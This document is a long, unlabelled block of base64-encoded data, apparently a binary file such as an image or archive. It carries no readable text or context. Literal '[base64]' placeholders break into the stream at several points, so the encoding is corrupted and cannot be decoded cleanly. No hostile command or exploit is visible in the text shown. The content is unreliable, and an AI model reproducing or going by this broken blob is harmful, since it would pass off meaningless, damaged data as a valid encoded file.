X/ylFH4hANgwDn9Ecv8SqyM6AgUIyR/48KTyaDFaxBKyqyJxwDDLYR5uCh1wgAlwQAa4QDNxARduoaUYcb3Ax+JGc2S+pJI6z5NQUjVXU03ioQr4cgaI5Q/[base64]/GqOS3Is1XxRGQyMOwGAUKqE/NCE/MGA6SMAVUIE+CAIoJsALhoY8jOPmzqpOCET3di/UdnA69MkHVcJpdiDKZrEKLgEz6mQ6JYjbCIBB8OZVUoAN9MDayKAKqMxabiIkCIACvFHrOiI9pk09jfLaBqc5ik28ZqLsbuIVNESJLKIu369E2kI/ocIbcKGN/sC58oIgUIB1VGFjbAARjKAHLKESkOEEPhRANpWsdsL/GtRAKzRBu2ATdKCPkAERNpVTZ9FKtU3P3rMrRtTQLlDzCO2SSNPRPPC9YpRXe1X5ruoiUA+X/uFJTUmyegYVsOo3X2EYXvAbJ2B4llRyeK9I/3NROW3jfzRBDl5hGqgAA9x0JW4yxVQiHuLgOlvsVggiCrESC94gFDkhB8rtXNIRED5HbIaIWv5BDtCTHK0t4dL0JnCCebrpL7TBT7GzPs/QolynULXCCXFrURMCBzrmH0ABE5iACQ5pHsphE6pFJgVndxASzTJKVQHk9mKiCpLlmd4zyDiKLl7rRqT1khpRA0eG805U0S7OV3eWV6ExPiTLUQaF9VQCAd4AlZYVm6ADAH6tIxwjB4dSn/hBB79xaTlBDDDgK9kvBnZAxXRPmjIjbyJkXRfDcy5LikgNiJjvGzkhLG3APMcS7EpIDQBTJ/7iL3QiLdCiN/[base64]/QkSEyZetU4TzT0wuNUuX6Ai1YqDcmZDDBIgUOtkMSViQg1V6qohxwx2uKiUlwITM5ExeO4BZ6ABEWGBEkFSZl4h+qRYLVFLnE4EReg3ASpNhIl9tMV02ZJ7EipG7tNkTUYr1oVWf/Gy1Fi+rz2Md2XxgTsQp5J+ArpOkgmPAfLsEOfDOZ8IAqTM9yrElaE0sofxPViKD0oFdu1HYacSN3HEOYWEwhwlZMGwSgemUYNIG1WIsMRsEOvPLEHoVa3NY8+9U21GAaXoE37Bcs1Pg3QnFcyA0PMCAeaSNw07AfEAEXcEd3DJHdVPUfAkBrqEw8xRN0iSD/7PYv5M6C42CYAPYm6kYnEmInFtl4/PgojqJcGebiKi7jLKl7SAY1PSnRcvWTYRiVI60IxECGbSMGXAEs5KCVFWIGIIB4MUgb7EA4kNcMUS3VuAM59WTZVnFqMYMlUoG2EFklEGvFthdI0/UfxpRd/2eg2JBFWYzlJNwUHO/TPPl1ThdDDUhk/[base64]/[base64]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[base64]/03/wGknkSoxAQLUNVbSw3V8KIzDiIOZtXs24nG+hycTdogkp0p852erJXcgozHK9xCExxGHZjIthFMW2BCTMn0XeBUjA2/Mg1TJFB8nYQH1MSrsITy1wwkS0GMPcQAQUI/[base64]/8pIOErNjQ77/FUudNDMwN+qVg7+vGSGnEAJyiTDoEMhdAQyAAHGXAAHuABe0BkwJAPsOIQcsggoyaUh4mY5QWIbiaINOcxyQgVMKUnJARoefcQl0NKmJMxlvkxS4EollgQB9FbDtGJr2OSuoKSlHZMNtYeAYKKEiF+47cUsKgEEKAEBwAH/7AFEmEE++gARYN6WpWP/0BFiWmcx0lORclR9lJSDmGUEiNJtqUUhDedjdhhlRN8Rih8gkedlagdjQKS9UKa0yeWpUkhbzljkpeO7cESOHYfmjeGw9NUTSWPnxeLtmmPEKCCDWGXdEl+KpEENtFd/yCHtcJwNYicCar/oFADSg1mIxFzmaCklJLkbBYWQoR3gBVJQikVMhvJKIfnS7g0gb40ksMkjhCSmimJlvd2E1tYi/khTGPIVCXYdPUYl0mzn/[base64]/F4ALsQjxKRn7X5DweQow9RCGMw/6sP8QBJU1U7SYcNl2qBOoxL0ADACqz/sARRsQRP8BDH2hRPIAPMyqz/gKxKIQPeIBHU6hT+4A3Yqq3eEA7cWg7hUA71EK7jWg8wUK71oBHscA8w8BDskBFa4AbwGhPpoBH0agLpYAK5UgBloBEFUE4RUUzV86mXNiu74DIGG5vyeQCeJ5ML66YOIZPI8A+06hBj8A92abEvgXrg5KsJWazB+g8NELLC6hAi2xTKGhXI2qz/0KwrKwNNMa0xy7LWGhPbiq0SEQ7+8A866xDhUA/hAANAe64TAQPsyg4wwA7u6gYN4Qb38A9usLT/oAVLoQX0+hD5eq/5arUSka9Vwf+v/+CvZbCvYWtO5olFQIESlGBpzlWLpfJMaPh55xeX/+AJFTsRGSsRhRCrDtECdci3HQt2R2CyMTG4ICuswSqyxdoQipsR0bq4T4CyS/GyUjGt/+ANMUuzTcGzMdGtElEOTKGuSHsPTesG6hoT8fq0MTG1DrG1EeKv/cqvYxu7XztO42G2vdJ9rukSlkcJR5d5rIim9PmqcTuXeesUevsPlzeHTwa4OYgLg+sQHzus0Qu90KsRkZusShGtjsuyzhoTLzu5TkGtN5utO4uz/hAOD/GzTuGuT8uuTzu6/zC6ULu08Lq6EmG1rZsR9yoRBWAC/pqv/uu/XKsRtPsPYkv/XjLEqblSeejYohz4nkinefx2AJyQhvmZEXjbFPtpEs5gCEkxPRzbvDr4vP9AC9Z7uE9RrMh6rC0sEdz7D5ugA5vQEC37rM/KFJd7uVBhs5nbEP5QDvPwuf/wuej6vhpRtA0BA1CruvEatfe7FPzrFAPsEFSsFK/bELKLxRNhwErRxRPiS75LXvkWmz72lm76sA6xm1Khtw5QcKjGvCP8emSgEYgrvdbrFDCcsuELreKLuTlsuUwRCw5RAuIqrulbIfL6FF37FALctY68xVSBwNeTB/DWK2Icb0e3H0+nY5ygdMPbdA3xsBDwAFNhl7sJE7USx8Qpx2CnA/9gCtf7/[base64]/NNMg8mdwhIso81AZrDkB7wwmYZruLdVMUXTA/+MS+1wRwBKTMPRT7PDIF2twywV5woDQ1AVSq0RVQvFE4GvSwHJ//sP0cwUk/wQAW2c3TemBKtv7naG/bYrOt0QhsCnN9h1eJiQ/ODYZcUPEuHYke0rIHsV7BwVlRAVbO0QldsU5QsV6AC0EXIPcV2vDaEPXDvXTIHXd83XUnHS9kedy4VMotqO7KYfRLR0JWjB5jecFcJwV/STQTnZkP3YK/LYx80rQW1WiNAQm+DDRP0QNIsOTTO6pv3W6YDd/9DMjczIT9gUr11/6MkUy8QURiWfPuaKSeNUSpCbE3JqXkfOw1jcapAGGKARk63f+63cyM3f/63fDqEGGDACk53/BvgA4Lwy1tXTpNJKrTL7FGbAFOEg2uh6FU7r1kqRDic2161N1/[base64]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[base64]/DEWDnd5ihTtc4k5Vq0I5blZVQdnlUgUhBCCGZWUC2n+M9h8EkG511/rVlmj2s969rHWHoiauIoWnMGHkCoojk7HNtmxiIBax/pHapIhBYpxAi6/[base64]//04wVVhkmPH5vjHjWVwgSG74+UKxLkx8apnY5Icy1q2ySoprZMVnZQLbwXLMYmrQDLdYdjCpEPvhE5WsmKBtO2KEiHCrafT0pXssK0lcHBGUAzhjFkbQs7/cIYz/mtnXvd6uMeNyaAby2fIqkLHzYVuo/9x4IEcOiEO9mp2B2Jk73rVKaEdLyTRtBVVqNcqGkpkiGMCT+jltiykru1A+JoSSuaAhvlE0XfkHIYt/GMLzqg3QhKB60Q4o99ecLOvBT7wAPt5IDlGsIF9/GOqDPofDr9ud0UrYSMnmUtTroohwcZhM116TkVdZ0rIQslDenpEn1aLdbKjFoTgWyCG+P9HGAwRhoALxOW4njXBdb5z4iJcIAY+QaEFrXAh+9jHEH82QrAdcYFkNtKhFe+Er3Lh/SJEFZeOSVYOhpDfiIG+pIUJqZV3FrKkDTogCNG6uVIW/LadvwO5t73pTe+UhCEhhmjBP2add0M0oeY8B3zgOTZogz8c2JKd9p+THeSHW9bZA9ksxa3rWWo3fdJctsucqH7a06Y2DiCIB+hB77CEBCfc6/w6XXZh3xWCYMy3jVjsy+I8M9vw1lvYwtxrYneEyJz3ggd+8NVl8KAfXeHTPvZAiJxdaXMW80fOrJI/+13Rhje8YgWDpDcrdc/mYCsKe/xX/hGPhGidvulWZHL/QIyU1ceJkpQ4G27RouIb/[base64]/IcF0D8jxMM8lIrGMrx/OAHK+kNj6zGqUBOqgK7Gk0AofK4LZCGZCC024cDRWrrsgyG0/+LCq+ip1hoOGFohwxIqrigRocA3WkOI3KPDOBSIIZzDBWBFu1sARdDDWJTFmDi8HOOxxjK2Znu4XYwsZVMJ6bK4sKrAlJA60dK+EZy0rijBC/M+OSCLzjtBmPjC+TIkC4iDFFo0rui+hPAEoWCL7NiFMlOzoVDDegs4unvD3tvBlAjCIAwDRWhHRXABgYCzWbTHWCQ2P/yzH4ss5XtAKmhAQ5O4iMssznI6YRSKEOSy7LMBhtTARqSCMgy5KYsDSoiDmoiD37hImDAOUFs7oqILt3GK/[base64]/6Ebx8sv7vE/+vKwblQMAZa9eMc5bCcPGrAvnPIA3mDE8eVCBgAMIiDE5i1I42DWVyExDqDfco0PP/ME6lEOWFEJWNNG6CQgAOyANCiANCiANCiANCg==